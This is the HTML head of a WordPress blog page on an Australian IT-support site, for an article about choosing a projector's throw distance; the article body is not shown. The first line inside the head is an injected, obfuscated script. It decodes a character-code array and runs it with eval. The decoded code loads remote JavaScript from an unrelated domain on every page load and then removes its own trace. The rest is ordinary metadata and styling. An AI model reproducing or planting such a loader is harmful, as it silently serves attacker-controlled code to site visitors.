

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/
body_size: 31919
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://technologytraders.com.au/xmlrpc.php"/>
	<title>How do i select projector throw distance and purchasing guide - Expert Business IT Support Company</title>
<script type="application/javascript">var newsmax_ruby_ajax_url = "https://technologytraders.com.au/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we&#039;ll cover all you need to know" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A700%2C500%2C400%2C300%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A700%2C500%2C400%2C300&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A700%2C500%2C400%2C300%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A700%2C500%2C400%2C300&amp;display=swap"></noscript><link rel="canonical" href="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Expert Business IT Support Company - providing Managed IT Services, Cloud Computing Technology" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How do i select projector throw distance and purchasing guide - Expert Business IT Support Company" />
		<meta property="og:description" content="Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we&#039;ll cover all you need to know" />
		<meta property="og:url" content="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/" />
		<meta property="article:published_time" content="2023-03-29T01:56:45+00:00" />
		<meta property="article:modified_time" content="2023-03-29T01:56:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How do i select projector throw distance and purchasing guide - Expert Business IT Support Company" />
		<meta name="twitter:description" content="Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we&#039;ll cover all you need to know" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/technologytraders.com.au\/#website","url":"https:\/\/technologytraders.com.au\/","name":"Expert Business IT Support Company","description":"providing Managed IT Services, Cloud Computing Technology","inLanguage":"en-US","publisher":{"@id":"https:\/\/technologytraders.com.au\/#organization"}},{"@type":"Organization","@id":"https:\/\/technologytraders.com.au\/#organization","name":"Expert Business IT Support Company","url":"https:\/\/technologytraders.com.au\/"},{"@type":"BreadcrumbList","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/technologytraders.com.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/","name":"Home","description":"providing Managed IT Services, Cloud Computing Technology","url":"https:\/\/technologytraders.com.au\/"},"nextItem":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#listItem"},{"@type":"ListItem","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/","name":"How do i select projector throw distance and purchasing guide","description":"Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we'll cover all you need to know","url":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/"},"previousItem":"https:\/\/technologytraders.com.au\/#listItem"}]},{"@type":"Person","@id":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","url":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/","name":"JazminMichael","image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=96&d=mm&r=g","width":96,"height":96,"caption":"JazminMichael"}},{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#webpage","url":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/","name":"How do i select projector throw distance and purchasing guide - Expert Business IT Support Company","description":"Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we'll cover all you need to know","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/technologytraders.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#breadcrumblist"},"author":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","creator":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/#mainImage","url":"https:\/\/technologytraders.com.au\/wp-content\/uploads\/2023\/03\/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg","width":640,"height":427},"primaryImageOfPage":{"@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#mainImage"},"datePublished":"2023-03-29T01:56:45+00:00","dateModified":"2023-03-29T01:56:45+00:00"},{"@type":"BlogPosting","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#blogposting","name":"How do i select projector throw distance and purchasing guide - Expert Business IT Support Company","description":"Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we'll cover all you need to know","inLanguage":"en-US","headline":"How do i select projector throw distance and purchasing guide","author":{"@id":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author"},"publisher":{"@id":"https:\/\/technologytraders.com.au\/#organization"},"datePublished":"2023-03-29T01:56:45+00:00","dateModified":"2023-03-29T01:56:45+00:00","articleSection":"TECHNOLOGY","mainEntityOfPage":{"@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#webpage"},"isPartOf":{"@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/#articleImage","url":"https:\/\/technologytraders.com.au\/wp-content\/uploads\/2023\/03\/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg","width":640,"height":427}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; Feed" href="https://technologytraders.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; Comments Feed" href="https://technologytraders.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; How do i select projector throw distance and purchasing guide Comments Feed" href="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://technologytraders.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://technologytraders.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newsmax_ruby_core_style-css' href='https://technologytraders.com.au/wp-content/plugins/newsmax-core/assets/style.css?ver=4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://technologytraders.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='bootstrap-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/bootstrap.css?ver=v3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/font-awesome.css?ver=v4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/simple-line-icons.css?ver=v2.4.0' media='all' />
<link rel='stylesheet' id='newsmax-miscellaneous-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/miscellaneous.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-main-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/main.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-responsive-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/responsive.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-style-css' href='https://technologytraders.com.au/wp-content/themes/newsmax-child/style.css?ver=4.0' media='all' />
<style id='newsmax-ruby-style-inline-css'>
#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn {}#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn:hover {}
#newsmax_ruby_sb_widget_post-7 .widget-title h3 { color: #a5c4ce;}#newsmax_ruby_sb_widget_post-7 .widget-title .widget-post-bullet { background-color: #a5c4ce!important;}
.small-menu-inner > li > a, .breadcrumb-wrap, .widget-btn { font-family: Poppins;}.small-menu-inner > li > a, .widget-btn { font-weight: 500;}.small-menu-inner {font-size:14px}.small-menu-inner .sub-menu { font-family: Poppins;}.small-menu-inner .sub-menu a { font-size: 13px;}.logo-inner img {max-height: 120px;}.post-review-icon, .post-review-score, .score-bar, .review-box-wrap .post-review-info { background-color: #aa55ff;}.review-el .review-info-score { color: #aa55ff;}body { background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : left top;}.footer-inner { background-color : #282828;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.banner-wrap { background-color : #ffffff;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}body, p {font-family:Lato;font-weight:400;font-size:15px;line-height:24px;color:#282828;}.main-menu-inner > li > a {font-family:Poppins;font-weight:500;text-transform:uppercase;font-size:14px;}.navbar-wrap .is-sub-default {font-family:Poppins;font-weight:400;text-transform:capitalize;font-size:13px;}.topbar-wrap {font-family:Poppins;font-weight:300;text-transform:capitalize;font-size:12px;}.off-canvas-nav-wrap .sub-menu a {font-family:Poppins;font-weight:500;text-transform:uppercase;}.logo-wrap.is-logo-text .logo-title, .off-canvas-logo-wrap.is-logo-text .logo-text {font-family:Poppins;font-weight:700;text-transform:none;font-size:46px;letter-spacing:-1px;}.site-tagline {font-family:Poppins;font-weight:400;}.logo-mobile-wrap .logo-text {font-family:Poppins;font-weight:700;text-transform:uppercase;font-size:28px;letter-spacing:-1px;}.block-header-wrap, .is-block-header-style-5 .block-header-wrap {font-family:Poppins;font-weight:400;text-transform:none;font-size:18px;}.widget-title, .is-block-header-style-5 .widget-title.block-title {font-family:Poppins;font-weight:400;text-transform:none;font-size:16px;}h1 {font-family:Poppins;font-weight:700;}h2 {font-family:Poppins;font-weight:700;}h3 {font-family:Poppins;font-weight:700;}h4 {font-family:Poppins;font-weight:700;}h5 {font-family:Poppins;font-weight:700;}h6 {font-family:Poppins;font-weight:700;}.post-cat-info {font-family:Lato;font-weight:700;text-transform:uppercase;font-size:10px;}.post-meta-info {font-family:Lato;font-weight:400;text-transform:capitalize;font-size:11px;color:#aaaaaa;}.post-btn a {font-family:Lato;font-weight:400;font-size:11px;}.post-title.is-size-0 {font-family:Poppins;font-weight:700;}.post-title.is-size-1 {font-family:Poppins;font-weight:700;}.post-title.is-size-2 {font-family:Poppins;font-weight:500;}.post-title.is-size-3 {font-family:Poppins;font-weight:500;}.post-title.is-size-4 {font-family:Poppins;font-weight:500;}@media only screen and (min-width: 992px) and (max-width: 1199px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 991px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 767px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4, .post-list-2 .post-title a, .post-list-3 .post-title a {}}@media only screen and (max-width: 767px) {body, p {}.post-excerpt p {}.entry h1 {}.entry h2 {}.entry h3 {}.entry h4 {}.entry h5 {}.entry h6 {}}.post-meta-info-duration { font-family:Lato;}.widget_recent_entries li a, .recentcomments a, .wp-block-latest-posts a { font-family:Poppins;}
/*# sourceURL=newsmax-ruby-style-inline-css */
</style>

<script src="https://technologytraders.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
